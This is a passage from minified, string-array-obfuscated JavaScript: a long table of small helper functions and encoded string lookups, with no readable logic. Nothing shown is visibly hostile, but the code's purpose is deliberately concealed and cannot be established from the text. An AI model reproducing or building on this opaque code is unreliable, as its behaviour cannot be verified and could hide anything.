c},NqjQG:function(b){return b()},clhXp:function(b,c){return b!==c},YGsoS:a(6322,"jqVJ"),RstNk:a(2851,"4Sn8")+"t",CNoEj:a(2387,"xQao"),faVbS:a(1789,"vKxO"),hMEJC:a(481,"sjiN"),uedSS:function(b,c){return b<c},IZbJc:function(b,c){return b+c},IcQSR:function(b,c){return b(c)},koSSS:function(b,c){return b*c},cPTCu:function(b,c){return b!==c},fxagu:a(2587,"RD)\x26"),YeMBk:function(b,c){return b>=c},TtQga:function(b,c,g,e,f){return b(c,g,e,f)},UJPWf:a(1640,"RRk\x26"),MilOy:a(6960,"]eQq")+a(2492,"aURy"),ysWfQ:function(b,
c,g,e,f,h){return b(c,g,e,f,h)},eLnIK:function(b,c){return b(c)},zYHcD:function(b,c){return b(c)},DcFig:a(4455,"kT54")+a(4926,"kT54"),pwUlc:a(6101,"buQ1")+a(4522,"X@Ar")+a(367,"YU5F")+a(5570,"qwL7"),iyurS:a(4290,"OOkf"),uesXp:function(b,c){return b!==c},GMumq:a(5697,"\x26nVK"),GbEoL:function(b,c){return b*c},NauHj:function(b,c){return b|c},FVMIw:function(b,c){return b|c},maqKu:function(b,c){return b-c},rkxyV:function(b,c){return b<=c},jlArD:function(b,c){return b<c},IhtbV:function(b,c){return b>c},
OXDZa:function(b,c){return b>c},DSFkL:a(1499,"kT54")+a(3220,"OOkf")+a(462,"L!2J")+a(3283,"0kNJ")+a(2269,"L!2J")+a(3682,"jqVJ")+"4",Foyuh:function(b,c,g,e,f,h,k,m,l,n){return b(c,g,e,f,h,k,m,l,n)},yIocz:function(b,c){return b+c},NjIra:function(b,c){return b+c},ZQPYy:a(4295,"\x26nVK")+a(2988,"buQ1"),OpIMu:function(b,c){return b(c)},lVFYh:function(b,c,g,e){return b(c,g,e)},GTwTV:a(1050,"h2*j")+a(4E3,"SZ9l")+a(4152,"h2*j")+a(4570,"vKxO"),RUGZl:a(3037,"oa8d")+a(4682,"oa8d")+a(3066,"oa8d")+"x",FAjUm:function(b,
c){return b(c)},AqBqv:a(3192,"aURy")+a(4320,"0kNJ"),DlCMS:function(b,c,g,e){return b(c,g,e)},Uuxtd:function(b,c){return b===c},ncOwx:a(2717,"11f]"),Unujc:function(b,c,g,e){return b(c,g,e)},IxtBn:function(b,c){return b+c},cZRWv:a(2518,"OOkf")+a(2208,"^H[L")+a(5924,"YU5F")+a(3073,"buQ1")+a(2511,"^EKv")+a(5007,"^EKv")+a(4005,"0kNJ")+a(1066,"fEdw")+a(6086,"UftX")+a(2689,"PrYt")+a(4886,"YU5F")+a(6993,"h2*j"),cUtCh:a(4058,"4Sn8"),uHQtZ:a(667,"PrYt")+a(1393,"sjiN"),pvhFQ:function(b,c,g,e,f){return b(c,g,
e,f)},XAnDX:function(b,c){return b+c},iKqRu:a(944,"aURy")+a(5435,"fEdw")+a(3154,"h2*j")+a(2679,"tF#9")+a(3174,"oll%")+a(4229,"\x260hU")+a(6E3,"f%VU")+a(5069,"AanF")+a(6086,"UftX")+a(597,"!ygt")+a(5370,"mlG^")+a(2756,"\x26nVK"),GeJod:function(b,c){return b!=c},RLYkG:a(455,"ET6A"),DTosd:function(b,c){return b(c)},HpAiX:function(b,c){return b(c)},PRumJ:a(6706,"qZD@"),NRsxC:a(2738,"YU5F")+a(4809,"[0[A")+"r ",uwPJk:function(b,c){return b===c},plitE:a(6637,"mlG^"),OYcyI:a(3837,"AanF")+a(2924,"qZD@")+a(5671,
"dAG7")+a(3819,"\x260hU")+a(4274,"[0[A")+a(2827,"aURy"),dsxor:a(6388,"mlG^")+a(5214,"PKSb")+"m_",QRgPL:a(4911,"\x260hU"),mFjma:a(6063,"]eQq")+"ay",OMrWF:function(b,c,g,e,f){return b(c,g,e,f)},DqgkP:a(4703,"UftX"),wQzte:a(5836,"]eQq")+a(1569,"\x260hU"),iOzqk:function(b,c){return b in c},UODjL:function(b,c){return b==c},VXeSf:function(b,c){return b<c},RaPUy:function(b,c){return b==c},mrWUc:function(b,c){return b+c},nWBNO:a(2432,"xQao")+a(5878,"sjiN")+":",nkJEu:function(b,c){return b==c},YWQRf:function(b,
c){return b==c},JbUZx:function(b,c){return b!=c},sIZZt:function(b,c){return b==c},oVNsV:a(3921,"tGin"),LGlKH:function(b,c){return b(c)},Egqsj:a(6761,"PrYt")+a(1969,"tF#9")+a(6044,"buQ1")+"ed",hMNhA:a(4941,"mlG^")+a(6167,"w9EZ")+a(1923,"xQao")+a(5134,"X@Ar"),pGFrB:function(b,c){return b!==c},fZNVn:a(5011,"[0[A"),ACLzj:function(b,c){return b==c},AWEuk:a(1435,"qZD@")+a(1442,"kT54")+a(5653,"RD)\x26")+a(3925,"SZ9l"),fcFTT:a(4941,"mlG^")+a(390,"aURy")+a(3972,"oa8d")+a(3654,"NXvi")+a(1361,"RRk\x26"),eIGgm:a(2629,
"aURy")+a(3097,"aURy")+"d",iXUPh:function(b,c,g,e){return b(c,g,e)},mxsTh:a(4518,"PKSb")+a(3892,"f%VU")+"r",gPYuJ:a(403,"Q0Hp")+a(5390,"vKxO")+a(4845,"Q0Hp"),MxxKT:function(b,c){return b==c},aLFdt:function(b,c){return b+c},BjTDm:function(b,c){return b==c},cNrwW:function(b,c){return b==c},mrMev:a(5533,"^EKv")+a(5842,"sjiN")+a(1287,"11f]")+a(5998,"kT54")+a(1407,"fEdw"),InNAp:function(b,c){return b&&c},gbJYB:function(b,c){return b&&c},NCJhI:function(b,c){return b&&c},bLDKw:function(b,c){return b(c)},
ouPKR:function(b,c){return b(c)},OBoYH:a(1153,"\x260hU")+a(387,"UftX")+a(4403,"ET6A")+a(2156,"kT54")+"ge",WlkjB:function(b,c){return b>=c},CaXEU:function(b,c){return b>=c},MIuRB:function(b,c){return b+c},IrVtZ:a(5509,"^H[L")+"e",yDBYb:function(b,c,g){return b(c,g)},IzOZO:function(b,c){return b+c},OrmFS:function(b,c,g){return b(c,g)},AFBTT:function(b,c){return b<c},Dkvhd:a(3487,"\x260hU"),UmSoR:a(5065,"jqVJ"),QGYfc:a(3025,"PrYt")+a(3764,"AanF")+a(6951,"og3M"),XLSUj:a(5723,"buQ1"),RaRUT:a(6727,"fEdw")+
a(2494,"sjiN"),rXgOJ:function(b,c,g,e,f){return b(c,g,e,f)},vovzN:function(b,c){return b!=c},XXimh:a(3144,"XLt%")+a(6747,"Q0Hp")+a(6230,"vKxO")+a(4884,"!ygt")+a(3792,"\x26nVK")+a(1804,"RD)\x26"),bSfJI:function(b,c){return b+c},LXShC:function(b,c){return b+c},sbzqy:a(1353,"4Sn8")+a(5220,"mlG^")+a(5910,"SZ9l")+a(4725,"\x260hU")+a(3437,"YU5F")+a(880,"\x26nVK")+a(3389,"tGin")+a(1273,"[0[A")+a(1772,"3bEg")+a(2667,"qZD@")+a(2983,"3bEg")+a(5805,"9SLy")+a(5203,"ET6A")+a(1989,"aURy")+a(1618,"^H[L")+a(4223,
"\x26nVK")+a(2229,"tF#9")+a(4206,"]eQq")+a(1815,"w9EZ")+a(5455,"X@Ar")+a(5170,"SZ9l")+a(2875,"[0[A")+a(6644,"kT54")+a(4201,"w9EZ")+a(1130,"RD)\x26")+a(6050,"Kp2P")+a(6158,"^H[L")+a(6883,"02k\x26")+a(3604,"0kNJ")+a(6180,"OOkf")+a(4724,"qwL7")+a(6003,"qwL7")+a(6917,"^H[L")+a(2695,"ET6A")+a(3504,"L!2J")+a(3407,"\x260hU")+a(4823,"w9EZ")+a(2078,"AanF")+a(4236,"tF#9")+a(4187,"ET6A")+a(4031,"tF#9")+a(365,"^H[L")+a(6200,"ET6A")+a(1148,"X@Ar")+a(6434,"mlG^")+a(2341,"RRk\x26")+a(4429,"NXvi")+a(5592,"fEdw")+
a(5164,"f%VU")+a(6805,"AanF")+a(1757,"w9EZ")+a(1300,"SZ9l")+a(1818,"02k\x26")+a(1383,"NXvi")+a(4500,"NXvi")+a(3420,"\x26nVK")+a(6720,"w9EZ")+a(2518,"OOkf")+a(1891,"L!2J")+a(6986,"]eQq")+a(3556,"^EKv")+a(3493,"tF#9")+a(3296,"LybC")+a(2440,"jqVJ")+a(4666,"jqVJ")+a(6460,"kT54")+a(3848,"jqVJ")+a(1605,"02k\x26")+a(3128,"11f]")+a(5173,"jqVJ")+a(6584,"jqVJ")+a(2857,"Q0Hp")+a(633,"oa8d")+a(1229,"qZD@")+a(4427,"f%VU")+a(1125,"X@Ar")+a(2069,"tGin")+a(1081,"SZ9l")+a(4381,"fEdw")+a(1741,"RD)\x26")+a(2694,"xQao")+
a(4115,"L!2J")+a(2758,"f%VU")+a(4190,"RD)\x26")+a(2067,"og3M")+a(2642,"og3M")+a(4822,"X@Ar")+a(1280,"Q0Hp")+a(4100,"RD)\x26")+a(5801,"3bEg")+a(1771,"4Sn8")+a(6683,"mlG^")+a(4952,"]eQq")+a(5927,"RD)\x26")+a(729,"02k\x26")+a(3644,"oll%")+a(4723,"]eQq")+a(3488,"mlG^")+a(5306,"buQ1")+a(5604,"sjiN")+a(6305,"sjiN")+a(4251,"tF#9")+a(5574,"L!2J")+a(5700,"h2*j")+a(3786,"AanF")+a(3214,"oll%")+a(6166,"L!2J")+a(3757,"XLt%")+a(1118,"Kp2P")+a(6470,"Kp2P")+a(1198,"qwL7")+a(4384,"[0[A")+a(2986,"LybC")+a(3544,"11f]")+
a(522,"AanF")+a(6884,"^EKv")+a(3340,"11f]")+a(2442,"PKSb")+a(3541,"tF#9")+a(1027,"aURy")+a(4166,"ET6A")+a(5834,"Kp2P")+a(3458,"kT54")+a(1777,"YU5F")+a(1842,"SZ9l")+a(2465,"tGin")+a(3899,"fEdw")+a(3675,"NXvi")+a(3354,"!ygt")+a(5371,"ET6A")+a(6372,"h2*j")+a(1713,"oll%")+a(6302,"qZD@")+a(6249,"qwL7")+a(5625,"PrYt")+a(1942,"fEdw")+a(1672,"NXvi")+a(2909,"YU5F")+a(1417,"^EKv")+a(3269,"UftX")+a(6379,"^EKv")+a(1979,"\x260hU")+a(5794,"[0[A")+a(1346,"ET6A")+a(783,"dAG7")+a(4888,"Kp2P")+a(2967,"sjiN")+a(2580,
"dAG7")+a(4127,"Kp2P")+a(2707,"aURy")+a(6976,"RD)\x26"),XCSTd:function(b,c){return b+c},haIQf:function(b,c){return b+c},vtfFE:a(3227,"tGin")+a(5913,"sjiN")+a(5743,"oll%")+a(4744,"[0[A")+a(1067,"X@Ar")+a(5942,"!ygt")+a(2039,"]eQq")+a(4919,"oa8d"),nSIxT:a(3568,"LybC")+':"',HVjcO:a(6038,"!ygt")+a(2757,"SZ9l")+a(2650,"0kNJ")+a(5097,"kT54")+a(4128,"^EKv")+a(6338,"f%VU")+a(3206,"vKxO")+a(3131,"sjiN")+a(2448,"f%VU")+a(2562,"\x26nVK")+a(4087,"LybC")+a(1482,"^EKv")+a(4082,"NXvi")+a(1290,"f%VU")+a(3551,"0kNJ")+
a(841,"\x26nVK")+a(2585,"PrYt")+a(947,"w9EZ")+a(3600,"f%VU")+a(2742,"vKxO")+a(5369,"^H[L")+a(6113,"NXvi")+a(5374,"9SLy")+a(2630,"Kp2P")+a(5008,"h2*j")+a(6635,"X@Ar")+a(4901,"PrYt")+a(804,"]eQq")+a(3851,"buQ1")+a(5657,"LybC")+a(4488,"oll%")+a(4469,"sjiN")+a(453,"0kNJ")+a(6723,"0kNJ")+a(2035,"xQao")+a(1731,"11f]"),AtENA:function(b,c){return b+c},HpJNk:a(3322,"xQao")+a(5846,"YU5F")+"\x3d'",AywIG:function(b,c,g){return b(c,g)},htcoc:a(6810,"L!2J")+a(1503,"SZ9l")+a(521,"kT54")+a(3596,"11f]"),tuTKJ:a(2518,
"OOkf")+a(5506,"vKxO")+a(703,"0kNJ")+a(5024,"sjiN")+a(2014,"buQ1")+a(4885,"X@Ar")+a(4865,"fEdw")+a(6916,"\x26nVK")+a(4530,"xQao")+a(1016,"w9EZ"),WAbhp:a(4511,"0kNJ")+a(586,"^H[L")+a(3188,"\x26nVK")+"l",Nxhaw:function(b,c){return b+c},WcwlJ:a(4196,"tF#9")+"e",gMDzT:a(791,"aURy")+a(2022,"PrYt"),SHVMU:function(b,c){return b+c},nTggK:function(b,c){return b+c},HHvCf:function(b,c){return b+c},uflpS:function(b,c){return b+c},VySgF:function(b,c){return b+c},FtRet:function(b,c){return b+c},YilBr:a(3016,"xQao")+
a(6711,"LybC")+a(2428,"PrYt")+a(3476,"02k\x26")+a(3758,"LybC")+a(1523,"og3M")+a(2174,"vKxO"),TDmbX:a(508,"PrYt")+a(5025,"]eQq")+'\x3d"',iOMLn:a(950,"h2*j")+a(3336,"3bEg")+'\x3d"',iihra:a(2124,"LybC")+a(5483,"LybC")+a(4781,"ET6A")+a(1275,"tF#9"),XQcTc:a(5132,"xQao")+a(4706,"RD)\x26")+a(6704,"02k\x26")+a(1380,"jqVJ")+a(2016,"X@Ar")+'"',RNqQE:a(2941,"tGin")+a(4344,"PKSb")+a(2936,"0kNJ")+":",XUzEG:a(4438,"jqVJ")+a(5271,"kT54"),WKXlv:a(779,"02k\x26")+a(2350,"aURy"),jfnFP:a(5085,"\x26nVK"),mQRIa:function(b,
c){return b+c},lELfU:a(5156,"xQao"),wBZzG:function(b,c){return b+c},opdgu:a(890,"f%VU")+a(5302,"3bEg"),kwQPW:function(b,c){return b(c)},pcAhE:function(b,c,g,e){return b(c,g,e)},UfexG:function(b,c,g){return b(c,g)},PDQgS:function(b,c){return b!==c},efjPp:a(1625,"ET6A"),ZUDvP:function(b,c,g){return b(c,g)},OLgJq:function(b,c){return b===c},CQqFd:function(b,c,g,e,f,h,k,m){return b(c,g,e,f,h,k,m)},MPUem:function(b,c){return b==c},QPafW:function(b,c){return b(c)},RRBMF:function(b,c,g,e){return b(c,g,e)},
mjXwo:a(545,"\x26nVK")+"op",sMCMR:function(b,c){return b!=c},ULRSC:function(b,c,g){return b(c,g)},JZEFw:function(b,c){return b+c},Bozwp:a(4648,"^H[L")+a(3893,"xQao")+a(3720,"xQao")+a(2471,"aURy")+a(5993,"sjiN")+" ",sqaOT:a(2739,"11f]"),MaGiC:function(b,c){return b(c)},niXYj:a(2681,"XLt%"),XjGBK:function(b,c){return b===c},WvoFm:a(5507,"oll%"),TAgqv:function(b,c,g,e){return b(c,g,e)},dBiPN:a(4697,"RD)\x26"),uXQlT:function(b,c){return b||c},xBVMY:a(1242,"og3M"),gUWCO:a(1921,"Kp2P")+a(3170,"9SLy")+a(432,
"qZD@")+a(6021,"LybC")+a(2413,"mlG^"),WQCOc:a(3105,"dAG7")+a(2920,"RRk\x26"),UOUUH:function(b,c){return b<c},PVaIO:function(b,c){return b<=c},LgFly:function(b,c){return b*c},ljKLe:function(b,c){return b>c},ZAzHy:function(b,c){return b&&c},SQpOc:function(b,c){return b!=c},LnHoB:a(2795,"^EKv"),LWlKz:a(1705,"qZD@"),uKfsC:function(b,c){return b==c},dMsnh:a(2042,"mlG^")+a(6142,"RRk\x26")+a(4855,"f%VU")+a(3715,"tF#9")+a(3863,"0kNJ")+a(3605,"kT54")+a(3665,"\x26nVK")+a(4260,"tF#9")+a(2142,"dAG7")+a(2551,
"\x260hU")+a(5484,"sjiN")+" ",WPAvM:a(4185,"PrYt")+a(5792,"OOkf")+a(2775,"\x260hU")+a(3324,"f%VU")+a(3951,"\x260hU")+a(2114,"RRk\x26")+a(2953,"^EKv"),xhgdy:a(3647,"h2*j"),HZtAZ:a(1422,"AanF")+a(1533,"!ygt")+a(5686,"UftX"),rEAoV:function(b,c){return b+c},iHODp:a(5417,"RRk\x26")+a(2120,"sjiN")+a(1835,"\x260hU")+a(4613,"vKxO")+a(2578,"xQao")+a(2918,"XLt%")+a(6034,"0kNJ")+a(1227,"!ygt")+a(3823,"^EKv")+a(5843,"qwL7")+a(2224,"qwL7")+a(1595,"h2*j")+a(6602,"tGin")+a(2332,"RD)\x26")+a(4715,"YU5F")+a(4351,
"dAG7")+a(5135,"xQao")+a(2923,"OOkf")+a(6552,"f%VU")+a(2708,"LybC")+a(763,"kT54")+'" ',nuCbl:a(3725,"qZD@")+"s\x3e",wCBON:function(b,c,g,e){return b(c,g,e)},baJDH:a(3595,"aURy")+a(2556,"jqVJ")+"n",vplwo:a(4131,"Kp2P"),PDnNG:a(2504,"NXvi"),ZMCZq:a(5984,"RD)\x26")+a(3732,"vKxO")+a(5986,"PKSb")+a(1084,"LybC")+a(7023,"AanF")+a(6623,"dAG7")+a(4569,"YU5F")+a(1631,"3bEg")+a(5185,"xQao")+";",CmscB:function(b){return b()},gFYgc:a(3485,"aURy"),OxlBU:a(6097,"0kNJ"),Gcevq:a(3607,"]eQq"),kiMhK:function(b,c,g,
e){return b(c,g,e)},fUBGo:a(4836,"NXvi")+a(3508,"oll%"),pUHxr:a(1483,"9SLy")+"H]",gHegk:a(2309,"w9EZ")+a(3145,"LybC"),bSJOQ:function(b,c,g,e){return b(c,g,e)},ndLJC:a(4309,"X@Ar")+a(4789,"0kNJ")+a(6579,"dAG7"),yliLl:function(b,c){return b+c},YFsoE:a(4476,"PKSb")+a(6045,"YU5F")+a(1524,"fEdw"),MExSC:function(b){return b()},CiYUz:a(1993,"XLt%")+a(4468,"^EKv"),yHLRO:function(b,c,g,e){return b(c,g,e)},KetJN:a(2430,"\x26nVK")+a(6821,"sjiN")+a(3024,"11f]"),hcAWB:a(1756,"!ygt")+a(6159,"RD)\x26")+a(4860,"3bEg"),
ZhPFC:a(2293,"oll%")+a(4802,"tGin"),tUzGW:function(b,c,g,e,f,h,k,m,l,n){return b(c,g,e,f,h,k,m,l,n)},qhSrB:function(b,c){return b(c)},Maexa:function(b,c){return b(c)},jWibX:function(b,c){return b==c},edmPq:function(b,c){return b>=c},HQlgn:a(6448,"ET6A"),wtTQV:a(6955,"11f]"),qIHWb:function(b,c){return b<c},aSdIg:function(b,c,g,e,f,h,k,m){return b(c,g,e,f,h,k,m)},YlnDa:function(b,c,g,e,f,h,k,m){return b(c,g,e,f,h,k,m)},KibUl:function(b,c){return b+c},zgEGg:function(b,c){return b+c},uJtbx:function(b,
c){return b===c},OLJAr:a(3790,"xQao"),LqoLO:function(b,c){return b===c},zQqgr:a(5715,"PKSb"),yTgnM:a(5548,"02k\x26"),vVTmy:function(b,c){return b<c},zBrKp:function(b,c){return b==c},VzWlz:a(954,"X@Ar"),Npxli:function(b,c){return b(c)},VHEbP:a(4528,"NXvi"),lLSAy:function(b){return b()},QdeuV:function(b,c,g,e,f,h,k){return b(c,g,e,f,h,k)},hBwYg:a(2930,"11f]"),pDRZB:a(6276,"SZ9l")+a(5531,"]eQq")+a(6220,"sjiN")+a(1786,"h2*j")+a(5104,"11f]")+a(4261,"mlG^")+"1",pMszW:a(464,"AanF"),GGTbO:a(2542,"RRk\x26"),
QhqvR:function(b,c){return b+c},EfJOa:function(b,c){return b<<c},zbYFa:function(b,c){return b&c},OgSLW:a(3580,"qwL7"),TaalE:function(b,c,g){return b(c,g)},QjEwX:a(2226,"XLt%"),tPOCv:function(b,c,g){return b(c,g)},DTFRX:a(3805,"4Sn8")+a(1607,"h2*j"),WHHOP:function(b,c,g){return b(c,g)},KMRbl:a(3253,"4Sn8")+a(6621,"qZD@"),iOnmh:function(b,c){return b!=c},PsNdj:a(4178,"vKxO"),BLGOS:function(b,c){return b>=c},Rndrq:function(b,c){return b<=c},AEdob:function(b,c){return b<c},SuxGU:function(b,c){return b<
c},AoOQP:a(6877,"f%VU")+a(2214,"jqVJ")+a(5015,"^H[L")+a(520,"qZD@")+a(3165,"Q0Hp")+a(5963,"tF#9")+"9",PNBbf:function(b,c){return b(c)},KOWAP:function(b,c){return b+c},OleBj:a(2317,"buQ1"),otyaE:function(b,c){return b(c)},sMtdk:a(5346,"0kNJ"),UHryQ:function(b,c){return b===c},uPnMZ:function(b,c,g){return b(c,g)},iCHwo:function(b,c){return b!==c},NuieD:a(1230,"4Sn8"),NhtmU:function(b,c){return b!==c},Oyryq:a(4684,"YU5F"),ksNjV:a(5599,"LybC"),JhDHC:a(2859,"qZD@"),mcXuh:a(6381,"\x260hU"),XzRbn:a(3090,
"4Sn8")+a(5753,"11f]")+a(3306,"0kNJ")+a(4362,"3bEg")+a(6085,"X@Ar")+"']",sZDRV:a(4012,"xQao")+a(2166,"[0[A"),kqNwT:function(b,c){return b(c)},VQAVK:function(b,c){return b!==c},TTaDB:function(b,c){return b===c},YFRnE:a(1356,"X@Ar"),sMxWm:function(b,c,g,e){return b(c,g,e)},VvdrV:a(5601,"\x26nVK"),SdzVs:a(3290,"dAG7"),eYoiK:function(b,c){return b==c},tXAwq:a(941,"PrYt"),zxDKC:a(4519,"qZD@"),pyfmT:function(b,c){return b<c},qjKHk:function(b,c){return b!==c},pngjK:a(6057,"OOkf"),utDsI:a(1630,"oll%"),RwFKB:a(4501,
"AanF")+a(2733,"jqVJ")+a(5460,"L!2J")+"|1",aUwkY:function(b,c){return b!=c},gMosC:function(b,c){return b==c},UabwP:function(b,c){return b==c},QzCEl:function(b,c){return b<c},ZZoxu:function(b,c){return b+c},sgozU:function(b,c){return b==c},xKRHI:function(b,c){return b==c},LCoKB:function(b,c){return b<c},IOuRh:function(b,c){return b==c},uNlAi:function(b,c,g){return b(c,g)},FGjRt:function(b,c){return b+c},ucsNW:a(6897,"ET6A")+a(2247,"02k\x26")+a(2632,"0kNJ")+"r ",yXIvl:function(b,c,g){return b(c,g)},
KPMFF:function(b,c){return b+c},OzfVK:function(b,c){return b+c},VZnUv:function(b,c){return b+c},GCYfV:function(b,c){return b+c},JNOAh:a(758,"X@Ar"),HJuMu:function(b,c){return b==c},Lnmsb:function(b,c){return b===c},HoJzh:function(b,c){return b+c},mcqoo:a(4969,"LybC"),TLQAb:a(3360,"qZD@")+a(5061,"02k\x26")+a(743,"OOkf")+a(4976,"^EKv")+a(2400,"\x26nVK")+a(2294,"jqVJ")+a(2784,"SZ9l")+a(5702,"^EKv")+a(4961,"tF#9"),ToaAp:function(b,c){return b+c},bykny:a(3183,"!ygt")+a(6523,"[0[A"),OYbXr:function(b,c){return b==
c},itohr:function(b,c){return b==c},oqiwm:function(b,c){return b+c},FXYLS:a(5627,"RRk\x26")+a(3894,"LybC"),LiAFY:a(1474,"buQ1")+a(3375,"oll%")+a(3736,"LybC")+a(5227,"fEdw")+a(906,"Kp2P")+"r",DJDNq:function(b,c){return b+c},XMHNO:function(b,c){return b+c},SjYfK:function(b,c){return b+c},ZYKvc:function(b,c,g){return b(c,g)},YTkCz:a(2086,"XLt%")+a(4555,"3bEg")+a(1093,"LybC")+a(4304,"[0[A")+a(4686,"]eQq"),rNIje:function(b,c){return b+c},IWhJK:a(5586,"ET6A")+a(4376,"YU5F")+a(6895,"Kp2P")+a(623,"buQ1")+
"o",IURRE:function(b,c,g){return b(c,g)},ECAJs:function(b,c){return b<c},GTugM:a(2405,"kT54")+"t",LQCDY:function(b,c){return b===c},giLJK:function(b,c){return b<c},RBqmX:function(b,c){return b!==c},BxesE:a(1809,"0kNJ"),EqqsS:function(b,c,g,e){return b(c,g,e)},ZHTOF:a(4536,"YU5F")+a(5917,"PKSb")+a(826,"X@Ar")+a(401,"YU5F")+a(2778,"f%VU")+a(920,"\x26nVK")+a(1750,"og3M")+a(3359,"PKSb")+a(3542,"Kp2P"),tmDpO:function(b,c){return b+c},gNBPr:function(b,c,g){return b(c,g)},PJugh:function(b,c){return b+c},
AJNrw:function(b,c){return b+c},uaZcW:function(b,c){return b+c},kxVCB:function(b,c){return b+c},ZjxtA:function(b,c){return b+c},ngHad:a(6226,"Q0Hp")+a(6127,"AanF")+"x",jXzzB:function(b,c){return b==c},WteYf:function(b,c){return b==c},XFmvd:a(6517,"02k\x26"),KarqY:function(b,c){return b+c},KoZoh:function(b,c){return b<c},UCllg:function(b,c){return b+c},HNIxj:function(b,c){return b(c)},cJjGT:function(b,c){return b==c},umEiD:a(1018,"^EKv"),bUgSI:a(4467,"0kNJ"),HYSYw:a(4880,"vKxO"),TIhwO:function(b,c){return b<
c},huyCF:function(b,c){return b<c},KNPSb:function(b,c,g,e){return b(c,g,e)},RskbC:function(b,c){return b!==c},UBtlU:a(4752,"buQ1")+a(1867,"sjiN"),gCMjX:function(b){return b()},qUkNG:function(b,c){return b(c)},eBjox:function(b,c){return b(c)},DxqJC:function(b,c){return b(c)},DoJLY:function(b,c){return b(c)},pupoy:function(b,c){return b(c)},pbWmT:function(b,c){return b(c)},ncPkw:function(b,c){return b(c)},CzVhI:function(b,c){return b<c},ZfElJ:a(3424,"\x26nVK"),QngBZ:function(b,c,g,e){return b(c,g,e)},
jsNVC:function(b,c){return b<c},Cgbmr:function(b,c){return b<c},xmkhS:function(b,c){return b!==c},JeiQH:function(b){return b()},ZmFXo:function(b,c){return b==c},yaCBw:function(b,c){return b==c},QiqbO:function(b,c){return b!=c},LhCXu:a(5672,"f%VU"),Lumhm:function(b,c,g){return b(c,g)},PEucv:function(b,c){return b==c},YDQzl:function(b,c){return b+c},cIEkI:function(b,c){return b(c)},FIIMj:function(b,c){return b==c},IXwYb:function(b,c){return b==c},ypnIl:function(b,c){return b==c},vHkIK:function(b,c){return b!=
c},BgMYp:function(b,c,g,e,f){return b(c,g,e,f)},Jwqfx:a(1172,"ET6A"),zSJTL:a(6419,"fEdw"),JYGgK:function(b,c){return b===c},KKKkR:a(1652,"qZD@"),QFySU:a(2032,"qZD@")+a(2802,"f%VU")+a(3088,"tF#9"),HAwZA:function(b,c){return b==c},THcQB:function(b,c){return b-c},Uuvqp:function(b,c){return b*c},pZVaM:function(b,c){return b-c},njjYQ:function(b,c){return b<=c},calXs:function(b,c){return b===c},xDYeB:a(3915,"mlG^"),BaQNw:function(b,c){return b<c},kakRW:a(1553,"fEdw"),pFuQs:function(b,c){return b==c},iqVRY:function(b,
c){return b*c},QhxQr:function(b,c){return b||c},sNyyj:function(b,c,g){return b(c,g)},QhViR:function(b,c,g,e){return b(c,g,e)},MLhto:a(2409,"!ygt"),ZVtyC:function(b,c,g,e){return b(c,g,e)},udxXj:function(b,c){return b*c},QjFVv:function(b,c,g){return b(c,g)},EZXZq:function(b,c){return b-c},aeYQu:function(b,c){return b<=c},FaYLB:a(2451,"!ygt"),lxXrh:function(b,c){return b*c},qIJAf:function(b,c){return b!==c},HKjDr:function(b,c,g,e){return b(c,g,e)},tAIlx:function(b,c){return b+c},NSIHX:a(4458,"tGin")+
" ",iZLIq:a(4154,"PrYt"),szkuW:a(2693,"og3M")+"nt",nlesN:function(b,c){return b!==c},Dpdfy:a(6735,"L!2J"),XfRue:function(b,c){return b-c},UtpXd:function(b,c){return b>=c},gbEER:function(b,c){return b>=c},UNyWA:function(b,c){return b===c},xthsu:a(5678,"[0[A"),uHCqj:a(2876,"0kNJ")+a(3987,"11f]")+a(672,"NXvi"),pwHWo:a(4853,"buQ1")+a(1121,"sjiN"),PGvFS:a(3207,"PKSb")+a(5249,"\x26nVK"),xSnjG:a(1021,"ET6A")+a(2558,"RD)\x26")+a(1601,"dAG7")+a(3173,"NXvi")+a(903,"YU5F")+a(4474,"ET6A")+a(6616,"\x260hU")+a(5662,
"NXvi")+a(2505,"YU5F")+a(5916,"11f]")+a(673,"!ygt"),XpZXf:function(b,c){return b<c},ACrAE:a(5075,"[0[A"),OkxCh:a(3084,"aURy"),suiHm:a(1315,"aURy"),eftss:function(b,c){return b===c},QscSc:a(1274,"RRk\x26"),MKNDY:a(1167,"vKxO")+"t",EEtsB:a(4748,"AanF"),mkleY:a(2385,"RRk\x26"),JoQsh:a(3427,"NXvi"),MOkuY:a(1552,"og3M")+a(4606,"jqVJ")+"m",mWnmI:a(525,"w9EZ"),FmknL:a(668,"tGin")+"r",tukDl:a(4502,"qZD@")+a(1759,"^H[L")+a(5642,"ET6A"),rPClf:a(4953,"[0[A")+a(5690,"sjiN"),pCLwz:a(594,"qZD@")+"e",bugDZ:a(7039,
"X@Ar")+a(3799,"tF#9")+"d",VhEQV:a(2283,"vKxO")+a(3329,"[0[A")+a(5874,"RD)\x26")+a(3240,"Q0Hp")+a(3570,"]eQq")+a(3703,"NXvi")+a(2005,"OOkf")+"he",aNSiG:a(3903,"0kNJ"),QgPpv:function(b,c,g,e,f){return b(c,g,e,f)},UbGVf:a(4326,"9SLy")+a(1781,"xQao")+a(571,"jqVJ")+a(5024,"sjiN")+a(6477,"3bEg")+a(1491,"!ygt")+a(2787,"\x26nVK")+a(1613,"tGin")+a(5656,"buQ1"),HuDdj:function(b,c){return b(c)},ceHMO:a(2165,"qZD@"),SrUqv:a(4777,"9SLy"),ktBIK:function(b,c){return b(c)},ugFvf:function(b,c){return b===c},XJQuz:a(6076,
"Q0Hp")+a(5787,"L!2J")+a(5747,"^EKv"),lChRf:function(b,c){return b!=c},HzVYO:a(3660,"PKSb"),gtvoe:function(b,c){return b+c},gYUHs:function(b,c,g){return b(c,g)},LHOAm:function(b,c){return b(c)},fmNGF:function(b,c){return b==c},yiZVN:function(b,c){return b(c)},YBxLu:a(4353,"L!2J")+a(1819,"h2*j")+"4",woQUS:function(b,c,g){return b(c,g)},lAHez:function(b,c){return b+c},ctSSE:function(b,c){return b+c},VMcEV:function(b,c){return b+c},laRnz:function(b){return b()},WZMVu:a(1737,"11f]"),ruiqW:a(4549,"oll%"),
